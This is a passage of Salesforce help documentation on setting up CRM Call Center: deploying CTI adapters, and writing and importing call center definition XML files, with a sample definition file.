

For information (English only) on customizing and building CTI adapters, see:

**•** [CTI Toolkit Developer's Guide \(Version 4.0\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)

#### **•** [CTI Toolkit Developer's Guide \(Versions 1.0 to 3.0\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf)

Partners and developers can download the CTI Toolkit by visiting [developer.salesforce.com](http://developer.salesforce.com). The CTI Toolkit provides you with all of the source code, libraries, and files you need to develop your own custom CTI adapter.

SEE ALSO:

[Call Center Overview](#page-2434-0) [Designing a Custom SoftPhone Layout](#page-2449-0)

## <span id="page-2434-0"></span>Call Center Overview

Salesforce CRM Call Center seamlessly integrates Salesforce with third-party computer-telephony integration (CTI) systems. After a lightweight CTI adapter program has been installed on a Salesforce user's machine, the user can use the features of a CTI system through the [Salesforce SoftPhone](#page-2104-0), a customizable call-control tool that appears in the footer of the Salesforce console or in sidebar of every Salesforce page.

The SoftPhone allows Salesforce users to:

- **•** Make calls by dialing a number in the SoftPhone, choosing a number in an online directory, or clicking a phone number in any contact, lead, activity, or account
- **•** Receive calls
- **•** Quickly view all Salesforce records that are related to the call, such as contacts, cases, or accounts
- **•** Transfer calls
- **•** Initiate conference calls
- **•** Put callers on hold
- **•** Attach records to calls
- **•** Generate automatic call logs

Administrators can configure Salesforce CRM Call Center by:

- **•** Modifying SoftPhone layouts and assigning them to selected user profiles
- **•** Adding phone numbers to call center directories

Developers can use Salesforce CRM Call Center code libraries to:

- **•** Customize the functionality of existing CTI adapters
- **•** Build new CTI adapters for phone systems that are not yet supported

#### For information on:

.

- **•** Working with Salesforce CRM Call Center as a call center user, see [Using the SoftPhone](#page-2114-0) on page 2109 and [Use a SoftPhone with a](#page-2254-0) [Salesforce Console](#page-2254-0) on page 3659
- **•** Deploying and customizing Salesforce CRM Call Center as an administrator, see [Setting Up Salesforce CRM Call Center](#page-2435-0) on page 2430
- Customizing and building CTI adapters as a developer, see the [CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** Building cloud-based CTI systems as a developer, see Salesforce [Open CTI Overview](#page-2431-1) on page 2426

### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-1) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Deploying Adapters to Call Center Machines](#page-2436-0) [Salesforce CTI Toolkit Overview](#page-2432-1) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf) [Developer guide: CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)

## <span id="page-2435-0"></span>Setting Up Salesforce CRM Call Center

Before Salesforce users can access [Salesforce CRM Call Center features,](#page-2434-0) an administrator must perform the following tasks:

- **1.** [Install a computer-telephony integration \(CTI\) adapter](#page-2436-0) on every call center user machine. Salesforce CRM Call Center features are not available on machines that do not have an adapter installed.
- **2.** [Define a new call center record](#page-2444-0) for every CTI system in use at your organization.
- **3.** [Assign Salesforce users to the appropriate call center](#page-2454-0). A Salesforce CRM Call Center user must be associated with a call center to view the SoftPhone user interface.
- **4.** Optionally:
	- **•** [Configure call center phone directories](#page-2447-0) with additional directory numbers and updated phone number search layouts.
	- **•** [Customize SoftPhone layouts](#page-2449-0) for different user profiles, so that the SoftPhone of a salesperson might show related leads, accounts, and opportunities, while the SoftPhone of a support rep might show related cases and solutions.
	- **•** If you're using CTI adapters built with version 4.0 of the CTI Toolkit, [enable HTTPS for your](#page-2453-0) [call center](#page-2453-0).

#### SEE ALSO:

[Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To manage call centers, call center users, call center directories, and SoftPhone layouts:

**•** "Manage Call Centers"

### <span id="page-2436-0"></span>Deploying Adapters to Call Center Machines

Except for call centers built with Open CTI, any machine that uses Salesforce CRM Call Center must have a CTI adapter installed. A CTI adapter is a light-weight software program that controls the appearance and behavior of a Salesforce SoftPhone. The [CTI Developer's Toolkit](#page-2432-1) version determines a SoftPhone's functionality.

Because a CTI adapter communicates directly with an individual CTI system, an organization must use a different CTI adapter for each type of CTI system that is in use. For example, if an organization wants to integrate one call center that runs Cisco IPCC Enterprise™ and one call center that runs Cisco IPCC Express™, the organization must have two CTI adapters available. A call center user's machine only requires the SoftPhone CTI adapter for the call center to which it connects.

To download a SoftPhone CTI adapter, visit [AppExchange](http://www.appexchange.com). Adapter installation packages include both the adapter setup files and a [call center definition file](#page-2436-1) that can be used in conjunction with the adapter.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

To install a CTI adapter on a single machine, run the CTI adapter's Setup.exe application as a Windows administrator user.

To deploy a CTI adapter to all the machines in a call center at once, use the .msi file that is packaged with the installer and your preferred Software Management System.

Once a CTI adapter is installed, you can perform the following operations:

- **•** Start the CTI adapter application by clicking **Start** > **Programs** > **salesforce.com** > **<Your CTI System Name> Adapter**. You can verify that the CTI adapter is running by looking for the  $\mathbf{G}$  icon in the system tray of the computer.
- **•• Stop the CTI adapter application by right-clicking the CTI adapter system tray icon (** $\bullet$ **) and choosing <b>Exit**.
- **Modify CTI adapter log settings by right-clicking the CTI adapter system tray icon (** $\bullet$ **) and choosing <b>Logging...**. In the CTI Log Settings dialog:
	- **–** Select the types of messages that you want to log. Keep log levels at **Low Errors** unless you are troubleshooting an issue with your adapter.
	- **–** Specify the location for the two log files that the CTI adapter generates. For more information on these files, see the [CTI Toolkit](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf) [Developer's Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf).

#### SEE ALSO:

<span id="page-2436-1"></span>[Setting Up Salesforce CRM Call Center](#page-2435-0) [Managing Call Center Users](#page-2453-1) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

#### Call Center Definition Files

A call center definition file specifies a set of fields and values that are used to define a call center in Salesforce for a particular [CTI adapter](#page-2436-0). Salesforce uses call center definition files in order to support the integration of Salesforce CRM Call Center with multiple CTI system vendors.

By default, any CTI adapter installation package includes a default call center definition file that works specifically with that adapter. This XML file is located in the adapter installation directory and is named after the CTI system that it supports. For example, the Cisco IPCC Enterprise™ adapter's default call center definition file is named CiscoIPCCEnterprise7x.xml.

The first instance of a call center for a particular CTI adapter must be defined by [importing the](#page-2439-0) [adapter's call center definition file](#page-2439-0) into Salesforce. Subsequent call centers can be created by [cloning](#page-2444-1) [the original call center](#page-2444-1) that was created with the import.

### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

If your organization modifies an adapter or builds a new one, you must customize the adapter's call center definition file so that it includes any additional call center information that is required. For example, if you are building a CTI adapter for a system that supports a backup server, your call center definition file should include fields for the backup server's IP address and port number. CTI adapters for systems that do not make use of a backup server do not need those fields in their associated call center definition files.

 $\mathbf{z}$ Note: Once a call center definition file has been imported into Salesforce, the set of fields that were specified in the file cannot be modified. The values assigned to those fields, however, can be changed within Salesforce.

See the following topics for information about creating and importing a call center definition file:

- **•** To create a call center definition file for a custom CTI adapter, see [Creating a Call Center Definition File](#page-2437-0) on page 2432.
- **•** To view a sample call center definition file, see [Sample Call Center Definition File](#page-2438-0) on page 2433.
- **•** To import a call center definition file into Salesforce, see [Importing a Call Center Definition File](#page-2439-0) on page 2434.

#### SEE ALSO:

[Creating a Call Center](#page-2444-0) [Cloning a Call Center](#page-2444-1) [Call Center Definition XML Format](#page-2440-0) [Required Call Center Elements and Attributes](#page-2442-0) [Specifying Values for <item> Elements](#page-2443-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### <span id="page-2437-0"></span>Creating a Call Center Definition File

If you have built a custom CTI adapter you must write a [call center definition file](#page-2436-1) to support it. Use a text or XML editor to define an XML file according to the guidelines outlined in the following topics:

- **•** [Call Center Definition XML Format](#page-2440-0)
- **•** [Required Call Center Elements and Attributes](#page-2442-0)
- **[Specifying Values for](#page-2443-0) <item> Elements**
- **•** [Sample Call Center Definition File](#page-2438-0)

#### SEE ALSO:

- [Creating a Call Center](#page-2444-0)
- [Sample Call Center Definition File](#page-2438-0)
- [Importing a Call Center Definition File](#page-2439-0)
- [Cloning a Call Center](#page-2444-1)
- [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

#### EDITIONS

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### <span id="page-2438-0"></span>Sample Call Center Definition File

The following XML code makes up a sample [call center definition file.](#page-2436-1) For more information on the XML format of a call center definition file, see [Creating a Call Center Definition File](#page-2437-0) on page 2432.

#### **EDITIONS**

```
Available in: Salesforce
Classic
```
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

```
<! --All sections and items whose name value begins with "req" are
    required in a valid call center definition file. The sortOrder
    and label attributes can be changed for all required sections
    and items except reqGeneralInfo, reqInternalName, and
    reqDisplayName, in which only the label attribute can be altered.
  Note that the value for the reqInternalName item is limited to
    40 alphanumeric characters and must start with an alphabetic
    character. reqInternalName must be unique for all call centers
    that you define.
--&><callCenter>
<section sortOrder="0" name="reqGeneralInfo" label="General Info">
  <item sortOrder="0" name="reqInternalName"
        label="Internal Name">callCenter001</item>
  <item sortOrder="1" name="reqDisplayName"
        label="Display Name">My Call Center</item>
  <item sortOrder="2" name="reqDescription"
        label="Description">Located in San Francisco, CA</item>
<item sortOrder="3" name="reqProgId"
        label="CTI Connector ProgId">MyAdapter.MyAdapter.1</item>
<item sortOrder="4" name="reqVersion"
        label="Version">4.0</item>
<item sortOrder="5" name="reqAdapterUrl"
        label="CTI Adapter URL">http://localhost:11000</item>
</section>
<section sortOrder="1" name="ServerInfo" label="CTI Server Info">
  <item sortOrder="0" name="HostA"
        label="Host A">Host A</item>
  <item sortOrder="1" name="PortA"
        label="Port A">Port A</item>
  <item sortOrder="2" name="HostB"
        label="Host B">Host B</item>
  <item sortOrder="3" name="PortB"
        label="Port B">Port B</item>
```

```
<item sortOrder="4" name="PeripheralID"
        label="Peripheral ID">1000</item>
</section>
<section sortOrder="2" name="DialingOptions" label="Dialing Options">
  <item sortOrder="0" name="OutsidePrefix"
        label="Outside Prefix">1</item>
  <item sortOrder="1" name="LongDistPrefix"
         label="Long Distance Prefix">9</item>
  <item sortOrder="2" name="InternationalPrefix"
        label="International Prefix">01</item>
</section>
</callCenter>
```
#### SEE ALSO:

[Creating a Call Center](#page-2444-0) [Creating a Call Center Definition File](#page-2437-0) [Call Center Definition XML Format](#page-2440-0) [Required Call Center Elements and Attributes](#page-2442-0) [Specifying Values for <item> Elements](#page-2443-0)

### <span id="page-2439-0"></span>Importing a Call Center Definition File

To create your first call center for a [CTI adapter](#page-2436-0) that was just installed, you can import the adapter's default [call center definition file](#page-2436-1) into Salesforce:

**1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.

#### **2.** Click **Import**.

- **3.** Next to the Call Center Definition File field, click **Browse** to navigate to the default call center definition file in your CTI adapter installation directory. This XML file is named after the type of CTI system that the adapter supports. For example, the Cisco™ IPCC Enterprise adapter's default call center definition file is named CiscoIPCCEnterprise7x.xml. Click **Open** to enter the path in the Call Center Definition File field.
- **4.** Click **Import** to import the file and return to the All Call Centers page. The new call center record is listed with the other call centers in your organization.
	- Note: If you receive the error A call center with this internal name already exists, a call center definition file for this CTI adapter has already been imported into Salesforce. To create additional call center records for this CTI adapter, [clone the adapter's existing call center](#page-2444-1), or [modify the call center definition file](#page-2437-0) to include a different value for reqInternalName.
- **5.** Click **Edit** next to the name of the new call center to modify the call center's settings. To create additional call centers for a particular CTI adapter, see [Cloning a Call Center](#page-2444-1) on page 2439.

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To import call center definition files:

**•** "Customize Application" AND

"Manage Call Centers"

To define a new call center definition file for a CTI adapter that was customized specifically for your organization, see [Creating a Call](#page-2437-0) [Center Definition File](#page-2437-0) on page 2432.

#### SEE ALSO:

[Creating a Call Center](#page-2444-0) [Managing Call Centers](#page-2446-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### <span id="page-2440-0"></span>Call Center Definition XML Format

A [call center definition file](#page-2436-1) consists of three XML elements: callCenter, section, and item. The following list provides details about the properties and attributes of each element:

#### **callCenter**

This element represents a definition for a single call center phone system. At least one <callCenter> element must be included in every call center definition file. A <callCenter> element consists of one or more <section> elements.

#### **section**

This element represents a grouping of related data fields, such as server information or dialing prefixes. When a call center is edited in Salesforce, fields are organized by the section to which they are assigned. A <section> element belongs to a single <callCenter> element, and consists of one or more <item> elements.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### **Attributes**:



#### **item**

This element represents a single field in a call center definition, such as the IP address of a primary server or the dialing prefix for international calls. When call centers are edited in Salesforce, each <item> element is listed under the section to which it belongs. You can have multiple <item> elements in a <section> element.

#### **Attributes**:





SEE ALSO:

[Creating a Call Center](#page-2444-0)

[Call Center Definition XML Format](#page-2440-0)

[Creating a Call Center Definition File](#page-2437-0)

[Required Call Center Elements and Attributes](#page-2442-0)

[Specifying Values for <item> Elements](#page-2443-0)

<span id="page-2442-0"></span>[Sample Call Center Definition File](#page-2438-0)

### Required Call Center Elements and Attributes

There must be one <section> that includes <item> elements with the following names in every [call center definition file:](#page-2436-1)



EDITIONS

Available in: **•** Professional **•** Enterprise **•** Performance **•** Unlimited **•** Developer

Classic

Available in: Salesforce



You can add additional  $\leq$ item> elements to this section if needed.

#### SEE ALSO:

- [Creating a Call Center](#page-2444-0)
- [Creating a Call Center Definition File](#page-2437-0)
- [Call Center Definition XML Format](#page-2440-0)
- [Required Call Center Elements and Attributes](#page-2442-0)
- [Specifying Values for <item> Elements](#page-2443-0)
- <span id="page-2443-0"></span>[Sample Call Center Definition File](#page-2438-0)

### Specifying Values for **<item>** Elements

With the exception of the reqInternalName <item>, whose value must always be specified in a [call center definition file,](#page-2436-1) you can specify  $\lt$ item> values either in the call center definition file or in Salesforce once the definition file has been imported.

To specify a value for an <item> element in a call center definition file, place the value between the opening and closing tags of the  $\leq$ item $>$ . For example:

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

<item sortOrder="0" name="reqInternalName" label="Call Center Internal Label">MyCallCenter</item>

sets the value of the reqInternalName <item> to MyCallCenter. Note that any <item> value other than the value for reqInternalName can be edited in Salesforce after the call center definition is imported.

#### SEE ALSO:

[Creating a Call Center](#page-2444-0) [Call Center Definition XML Format](#page-2440-0) [Creating a Call Center Definition File](#page-2437-0) [Required Call Center Elements and Attributes](#page-2442-0) [Sample Call Center Definition File](#page-2438-0)

## <span id="page-2444-0"></span>Creating a Call Center

